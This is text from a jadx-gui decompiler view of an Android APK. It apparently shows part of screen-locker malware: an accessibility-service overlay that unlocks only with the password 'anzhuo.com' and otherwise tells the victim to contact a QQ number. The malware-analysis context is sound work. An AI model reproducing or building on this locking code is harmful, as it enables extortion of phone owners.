 文件 视图 导航 工具 帮助
*base - jadx-gui
base.apk
源代码
com.mycom
ABC
mask
begi
crea
doTh
onAc
onDe
onIn
onSe
BuildCo
MainAct
R
资源文件
APK signatu
Summary
APK signature
ABC
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(R.id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(R.id.floattEditText
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74
75 @Override // android.accessibilityservice.AccessibilityService
76 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
77 }
78
79 @Override // android.app.Service
80 public void onDestroy() {
81 super.onDestroy();
82 maskViewCore = null;
83 }
84
85 @Override // android.accessibilityservice.AccessibilityService
代码 Smali AI解析 Simple Fallback Split view